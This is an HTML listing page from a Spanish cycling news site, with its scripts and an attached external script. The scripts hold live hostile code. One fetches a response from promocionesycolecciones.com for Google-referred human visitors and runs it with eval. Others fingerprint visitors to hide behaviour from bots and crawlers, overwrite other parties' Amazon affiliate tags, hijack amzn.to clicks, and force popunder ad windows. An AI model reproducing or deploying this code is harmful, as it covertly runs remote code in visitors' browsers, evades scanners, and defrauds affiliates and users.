                <meta itemprop="url" content="https://forocarreteros.com/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg" alt="La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/" itemprop="headline">La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg" alt="Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/" itemprop="headline">Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/CTRL-ALT-DEL-set.jpeg" alt="Wolf Tooth Components reinicia los pedales automáticos con CTRL, ALT y DEL" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/" itemprop="headline">Wolf Tooth Components reinicia los pedales automáticos con CTRL, ALT y DEL</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-velocidad-no-debe-exceder/">
											<img src="/extern-imagesnikeair-maxes/cual-es-la-velocidad-maxima-recomendada-en-bicicleta-mundo-bicicletas-base.jpg" alt="¿Cuál es la velocidad máxima recomendada en bicicleta?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-velocidad-no-debe-exceder/" itemprop="headline">¿Cuál es la velocidad máxima recomendada en bicicleta?</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/que-velocidad-no-debe-exceder/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/58" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>forocarreteros.com</h3>

        <p style="margin: 10px 0; color: #ccc;">forocarreteros.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 forocarreteros.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#34565b405d5e5b5a585d5a51745359555d581a575b59" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://forocarreteros.com/",
					"website_privacy_policy_url": "https://forocarreteros.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Foro+ciclismo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e4d9ded2ec46cea8fcc6acea1d2f2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://data527.click/53100ecbf5dbc0c6c1db/7d88a4a55a/?placementName=bannerdefault&is_first=true&randomA=0_7099&maxw=1264&time=01%2F12%2F2026%2009%3A21%3A34
body_size: 419
content:
        <!DOCTYPE html><html><body>    <script>
        height = 90;
        width = 728;

        window.parent.postMessage({"height": height, "width": width, 'id': "0_7099","style":"display:block;margin:0 auto"}, "*")

    </script>
    <a target="_blank" href="https://data527.click/53100ecbf5dbc0c6c1db/7d88a4a55a/?campaign=d1owb2VIbUxZWUFjL1VmZVhnM0JHUT09&clicked=1&placementName=bannerdefault&convertedAs=1&realRef=Wnp2ZmVZZ2U0QjVUQmdZLytxRU5PemI0emNNQmxESFRHbCs1Rmswblp0N3hZM0pzZklncWFvMGgxaytGRk9CYTF0OENwenovdXA3a2RiK0NtRXlBWWtZOXhvanFjcUE3aGRVWS9VQmNWUXpjaWZ4RHRYUGtaZklKTFdJOHZNcVM%3D&ecpm_choosed=5&time=01/12/2026 09:21:34&redirectInfo=Q1R4cTZBa3dkUkhhdkFQTU9ua3NOQT09" /><img width="728" height="90" src="https://cdn.data527.click/98986/696_1.310974.png"/></a>
        <style>body{
            text-align:center
        }</style></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rd5z--DlSDT5dD9jerGjdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768209694847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bitelchux.github.io//microblogbeebom.js
body_size: 3295
content:
function inyectaBanner(){
	  // Crear contenedor <ins>
  var ins = document.createElement("ins");
  ins.style.width = "0px";
  ins.style.height = "0px";
  ins.setAttribute("data-width", "0");
  ins.setAttribute("data-height", "0");
  ins.className = "l7d88a4a55a";
  ins.setAttribute("data-domain", "//data527.click");
  ins.setAttribute("data-affquery", "/53100ecbf5dbc0c6c1db/7d88a4a55a/?placementName=bannerdefault");

  // Crear <script> hijo
  var script = document.createElement("script");
  script.src = "//data527.click/js/responsive.js";
  script.async = true;

  // Añadir el script dentro del ins
  ins.appendChild(script);

  // Insertar justo después de <body>
  document.body.insertAdjacentElement('afterbegin', ins);
}
function reemplazarTagsAmazonNormales(tuTag) {
  // Buscar todos los enlaces que apunten a dominios de Amazon
  const enlaces = document.querySelectorAll('a[href*="amazon."]');
  
  console.log(`Encontrados ${enlaces.length} enlaces de Amazon`);
  
  let modificados = 0;
  let sinTag = 0;
  
  enlaces.forEach((enlace, index) => {
    try {
      const urlOriginal = enlace.href;
      
      // Verificar que sea realmente un enlace de Amazon válido
      if (!urlOriginal.match(/amazon\.(com|es|co\.uk|de|fr|it|ca|com\.mx|com\.br|in|cn|co\.jp|com\.au)/i)) {
        return;
      }
      
      const url = new URL(urlOriginal);
      
      // Verificar si tiene tag
      const tagActual = url.searchParams.get('tag');
      
      if (tagActual) {
        console.log(`  [${index + 1}] Tag actual: ${tagActual}`);
        modificados++;
      } else {
        console.log(`  [${index + 1}] Sin tag`);
        sinTag++;
      }
      
      // Eliminar tag existente y poner el nuevo
      url.searchParams.delete('tag');
      url.searchParams.set('tag', tuTag);
      
      // Actualizar el href
      enlace.href = url.toString();
      
      console.log(`  ✓ Actualizado: ${url.toString()}`);
      
    } catch (error) {
      console.error(`  ✗ Error procesando enlace ${index + 1}:`, error.message);
    }
  });
  
  console.log('\n=== RESUMEN ===');
  console.log(`Total enlaces: ${enlaces.length}`);
  console.log(`Con tag previo: ${modificados}`);
  console.log(`Sin tag previo: ${sinTag}`);
  console.log(`Todos ahora tienen tag: ${tuTag}`);
}
function reemplazarTagsAmazonSimple(tuTag) {
  const enlaces = document.querySelectorAll('a[href*="amzn.to"]');
  
  console.log(`Encontrados ${enlaces.length} enlaces amzn.to`);
  
  enlaces.forEach((enlace, index) => {
    const urlOriginal = enlace.href;
    
    // Modificar el evento click para interceptar y cambiar el tag
    enlace.addEventListener('click', function(e) {
      e.preventDefault();
      
      console.log(`Click interceptado en: ${urlOriginal}`);
      
      // Abrir en ventana nueva y modificar después
      const nuevaVentana = window.open('about:blank', '_blank');
      
      // Cargar la URL corta primero
      nuevaVentana.location.href = urlOriginal;
      
      // Intentar modificar el tag después de la redirección
      const intervalo = setInterval(() => {
        try {
          const urlActual = nuevaVentana.location.href;
          
          if (urlActual.includes('amazon.')) {
            clearInterval(intervalo);
            
            const url = new URL(urlActual);
            url.searchParams.delete('tag');
            url.searchParams.set('tag', tuTag);
            
            nuevaVentana.location.href = url.toString();
            console.log(`✓ Tag reemplazado: ${url.toString()}`);
          }
        } catch (e) {
          // Aún cargando o CORS
        }
      }, 100);
      
      // Timeout de seguridad
      setTimeout(() => clearInterval(intervalo), 5000);
    });
    
    console.log(`✓ Listener configurado para enlace ${index + 1}`);
  });
  
  console.log('Configuración completa. Haz click en los enlaces para que se modifiquen.');
}


function initSmartLinkPopup() {
  var smartLink = "https://compiledonatevanity.com/dntj62jfcq?key=5e7d1da6f724f4e9544e69b90baccbbf";
  let fired = false;
  let userInteracted = false;

  function fire(reason) {
    if (fired) return;
    fired = true;

    console.log(`🚀 Abriendo popup (razón: ${reason})`);

    try {
      // Método 1: window.open estándar (más compatible)
      const win = window.open(smartLink, "_blank");
      
      if (win) {
        // Si se abrió, intentar que no robe el foco
        win.blur();
        window.focus();
        console.log("✓ Popup abierto correctamente");
      } else {
        // Método 2: Fallback con link simulado
        console.log("⚠ Popup bloqueado, intentando método alternativo...");
        fallbackOpen();
      }
    } catch (e) {
      console.log("✗ Error al abrir popup:", e);
      fallbackOpen();
    }

    cleanup();
  }

  // Método alternativo si window.open falla
  function fallbackOpen() {
    const link = document.createElement("a");
    link.href = smartLink;
    link.target = "_blank";
    link.rel = "noopener noreferrer";
    link.style.display = "none";
    document.body.appendChild(link);
    
    // Simular click en el link
    const clickEvent = new MouseEvent("click", {
      view: window,
      bubbles: true,
      cancelable: true,
    });
    
    link.dispatchEvent(clickEvent);
    
    setTimeout(() => {
      document.body.removeChild(link);
    }, 100);
  }

  // Limpiar todos los eventos
  function cleanup() {
    document.removeEventListener("click", onClick);
    document.removeEventListener("touchstart", onTouch);
    document.removeEventListener("mousedown", onMouseDown);
    document.removeEventListener("keydown", onKeyDown);
    document.removeEventListener("scroll", onScroll);
    document.removeEventListener("mouseout", onExit);
    document.removeEventListener("visibilitychange", onVisibility);
    document.removeEventListener("mousemove", onMove);
  }

  // 1️⃣ Click (más directo, sin delay)
  function onClick(e) {
    userInteracted = true;
    // Sin setTimeout para aprovechar el contexto de interacción del usuario
    fire("click");
  }

  // 2️⃣ Touch (mobile, sin delay)
  function onTouch(e) {
    userInteracted = true;
    fire("touch");
  }

  // 3️⃣ MouseDown (más rápido que click)
  function onMouseDown(e) {
    userInteracted = true;
    fire("mousedown");
  }

  // 4️⃣ Teclado (cualquier tecla)
  function onKeyDown(e) {
    userInteracted = true;
    fire("keydown");
  }

  // 5️⃣ Scroll (indica interacción)
  let scrollCount = 0;
  function onScroll() {
    scrollCount++;
    if (scrollCount > 3) {
      userInteracted = true;
      fire("scroll");
    }
  }

  // 6️⃣ Exit intent (desktop)
  function onExit(e) {
    if (e.clientY <= 0 && userInteracted) {
      fire("exit");
    }
  }

  // 7️⃣ Cambio de pestaña
  function onVisibility() {
    if (document.visibilityState === "hidden" && userInteracted) {
      fire("visibility");
    }
  }

  // 8️⃣ Movimiento de mouse (fallback reducido)
  let moveCount = 0;
  function onMove() {
    moveCount++;
    if (moveCount > 5) {
      userInteracted = true;
    }
    if (moveCount > 20) {
      fire("mousemove");
    }
  }

  // Registrar eventos (los más efectivos primero)
  document.addEventListener("mousedown", onMouseDown, { once: true, passive: true });
  document.addEventListener("click", onClick, { once: true, passive: true });
  document.addEventListener("touchstart", onTouch, { once: true, passive: true });
  document.addEventListener("keydown", onKeyDown, { once: true, passive: true });
  document.addEventListener("scroll", onScroll, { passive: true });
  document.addEventListener("mouseout", onExit);
  document.addEventListener("visibilitychange", onVisibility);
  document.addEventListener("mousemove", onMove, { passive: true });

  console.log("👀 SmartLink popup inicializado");
}

function isSpeedBotX(){
		
		if( navigator.userAgent.indexOf("119.0.0.0")>=1 && navigator.userAgent.indexOf("Safari/537.36")>=1 && navigator.language=="en-US"){
			//document.writeln("<h1>"+navigator.language+"</h1>" );
			
			return true;
		}
		else 
			return false;
	}

function loadJSX(src, attrs = {}) {
    const script = document.createElement("script");
    script.src = src;
    script.type = "text/javascript";

    for (const key in attrs) {
        script.setAttribute(key, attrs[key]);
    }

    document.head.appendChild(script);

    return script;
}

function loadJS2(source,param) { 
	var script = document.createElement('script');
	
	script.type = "text/javascript";
	script.src = source;
	script.setAttribute('data-mnddynid', param);
	
	
	( document.getElementsByTagName("head")[0] || document.documentElement ).appendChild( script );
}
function loadJS(source) { 
  var script = document.createElement('script');
  script.onload = function () {
    //do stuff with the script
  };
  script.src = source;

  document.head.appendChild(script); //or something of the likes
}
function loadAfterTime(source) {
	/*advertica.com*/
	 loadJS("//data527.click/22f453f46519aa4bce23/ad79660923/?placementName=popunder");
   loadJS("//cdn-server.live/e6f19d81e40a418a6dbc/18ec357883/?placementName=default");
	/*infolinks*/
   var infolinks_pid = 3442788;
   var infolinks_wsid = 0; 
   loadJS("//resources.infolinks.com/js/infolinks_main.js");
   console.log("Ads loaded");
}
(function () {
  /* from lgtb.com 
  if (document.referrer && document.referrer.includes('donlgbt.com')) {
      window.location.href = 'https://promptchan.com/m/tJEjzfPGqgXGCw2EVpiQf1YQ60q1/donlgt?landing=/gay-ai-porn';
  }
  */
  /* aviso legal*/
  const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
 const article = document.querySelector('article');
    let text;
    if (lang.startsWith('es')) {
        text = "";
    } else {
       text = "";
    }


    if (article && text!="") {
        article.insertAdjacentHTML('beforeend', text);
    }
	var time=10;
    if (isSpeedBotX())
      time=10000;
    /*setTimeout(loadAfterTime, time);*/
	reemplazarTagsAmazonSimple('pyc03-21');
	reemplazarTagsAmazonNormales('pyc03-21');
	setTimeout(initSmartLinkPopup, time);
	setTimeout(inyectaBanner, time);
	
   
})();
